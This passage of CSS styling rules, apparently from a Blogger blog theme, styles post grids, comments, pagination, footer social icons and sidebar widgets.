5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #ff0036;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygridbox-wrapper .tyheading-head h2 a {color: #fff;}.tygridbox-wrapper .tyheading-head .tymore {background-color: #0088ff;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;display:none;}.breadcrumbs i {color: #0088ff;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #0088ff;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #0088ff;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.top-image {background-size: cover;background-position: center;margin:0;padding:8em 5px 0;position:relative;}.top-image-meta {position:relative;padding: 14px;width: 100%;box-sizing: border-box;}.top-image:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.top-image .top-image-meta h1 {text-shadow: 1px 2px 3px rgba(0,0,0,0.35);color: #fff;}.top-image .post-thumb img {width: 100%;max-width: 100%;}.index .post, .archive .post {text-align: left;display: block;height: auto;overflow: hidden;box-sizing: border-box;padding: 0 1.2% 0 0;margin-bottom: 20px;width: 50%;float: left;}.index .post-outer(2n+2) .post, .archive .post-outer(2n+2) .post {padding-right:0;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 32px;font-weight: 700;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.index .post h2, .archive .post h2 {margin-bottom: 12px;line-height: 37px;font-size: 22px;font-weight:700;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 0 0 10px;padding: 0;}.index .post h2:hover a, .archive .post h2:hover a {color:#0088ff;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {width: 100%;height: 225px;margin-bottom: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 225px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 225px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.post-home-image .post-thumb:after {content: "";position: absolute;left: 0;bottom: 0;width: 100%;height: 100%;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);opacity: .8;}.index .post-labels, .archive .post-labels {position: absolute;bottom: 10px;left:10px;padding:0;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.index .post-labels a:before, .archive .post-labels a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0099e5;content: '';vertical-align: baseline;padding: 0;}.index .post-labels i, .archive .post-labels i {display:none;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Ruda;}.read-more:hover {background: #0088ff;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}.item .post-header {padding:0;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post-body h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #0088ff;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#0088ff;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#0088ff;font-family:Ruda;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #0088ff;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.share2 {font-size: 13px;background:#fff;color:#0088ff;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family:Ruda;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#0088ff;color:#fff;}#related-posts {margin-bottom: 10px;overflow:hidden;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #0088ff;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #0088ff;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #0088ff;border-color: #0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #0088ff;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#0088ff }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;overflow: hidden;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #0088ff;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float:right;}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #282828;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu h2 {display:none;}.bot-menu {float: left;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 8px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;font-family:Ruda;}#lower {margin:auto;padding:0;width: 100%;background:#282828;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;border-bottom:1px solid rgba(255,255,255,.07);}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.07);transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0088ff;content: '';vertical-align: baseline;padding: 0;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #282828;color: #fff;font-weight: 400;padding: 8px 0px;font-family: Ruda;text-transform: uppercase;letter-spacing: 0.8px;font-size: 12px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#0088ff;}.ty_footer_copyright {text-align: center;display: block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;width: 30px;height: 30px;-webkit-border-radius: 10px;border-radius: 10px;text-align: center;letter-spacing: 0;line-height: 30px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social #social a.bloglovin{background:#3d3d3d}.bottom-bar-social #social a.facebook{background:#3b5998}.bottom-bar-social #social a.twitter{background:#00aced}.bottom-bar-social #social a.gplus{background:#df4b37}.bottom-bar-social #social a.rss{background:#f26522}.bottom-bar-social #social a.youtube{background:#cd201f}.bottom-bar-social #social a.skype{background:#00aff0}.bottom-bar-social #social a.stumbleupon{background:#eb4924}.bottom-bar-social #social a.tumblr{background:#35465c}.bottom-bar-social #social a.vine{background:#00b488}.bottom-bar-social #social a.stack-overflow{background:#f48024}.bottom-bar-social #social a.linkedin{background:#0077b5}.bottom-bar-social #social a.dribbble{background:#ea4c89}.bottom-bar-social #social a.soundcloud{background:#ff3300}.bottom-bar-social #social a.behance{background:#1769ff}.bottom-bar-social #social a.digg{background:#005be2}.bottom-bar-social #social a.instagram{background:#c13584}.bottom-bar-social #social a.pinterest{background:#bd081c}.bottom-bar-social #social a.delicious{background:#3399ff}.bottom-bar-social #social a.codepen{background:#47cf73}.bottom-bar-social ul#social a:hover {color: #0088ff;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#0088ff;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;margin-bottom: 20px;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33.3%;float: left;text-align: left;margin: 0 0 10px;padding: 0 10px 0 0;box-sizing: border-box;}.social-counter ul li:nth-child(3n) {padding-right: 0;}.social-counter ul li a {margin: 0;padding: 5px 0;position: relative;box-sizing: border-box;-webkit-border-radius: 6px;border-radius: 6px;display: block;}.item-icon {float: none;position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: block !important;clear: both;width: 100%;height: 40px;line-height:40px !important;font-size: 20px !important;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;padding: 8px 0;float: none;clear: both;text-align: center;}.item-text {display: block;color: #fff;font-size: 12px;padding: 5px 0;font-weight: 400;text-align: center;}.item-social.facebook a {background-color: #899dce }.item-social.twitter a {background-color: #60d2f5 }.item-social.gplus a {background-color: #f74c53 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #ef464b }.item-social.dribbble a {background-color: #fb70a6 }.item-social.instagram a {background-color: #5fa0dd }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.item-social.facebook:hover a {background-color: #568fce }.item-social.twitter:hover a {background-color: #27c2f5 }.item-social.gplus:hover a {background-color: #f7333e }.item-social.rss:hover a {background-color: #FFC200 }.item-social.youtube:hover a {background-color: #ef272c }.item-social.dribbble:hover a {background-color: #ff5a91 }.item-social.instagram:hover a {background-color: #568fce }.item-social.pinterest:hover a {background-color: #cb2027 }select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail h2, .FollowByEmail .widget-title {display:none;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;font-family:Ruda;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #0088ff }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #0088ff;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #0088ff;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;Font-family:Ruda;}.tyard-komet a:hover {color:#0088ff;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Ruda;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#0088ff;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #0088ff;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Ruda;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #0088ff;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family:Ruda;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #0088ff;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 